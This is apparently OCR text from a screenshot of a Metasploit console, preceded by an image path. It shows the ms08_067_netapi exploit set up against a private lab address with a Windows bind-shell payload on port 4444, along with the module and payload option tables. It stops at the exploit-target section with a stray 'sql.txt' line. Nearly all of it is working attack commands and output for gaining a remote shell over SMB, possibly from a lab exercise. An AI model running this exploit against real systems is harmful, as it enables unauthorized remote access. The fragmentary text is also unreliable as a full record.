 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> use 120
[-] Invalid module index: 120
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> set payload 120
payload => windows/shell/bind_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.187.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metas
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.187.130 no The target address
Exploit target:
sql.txt
Id Name
-- ----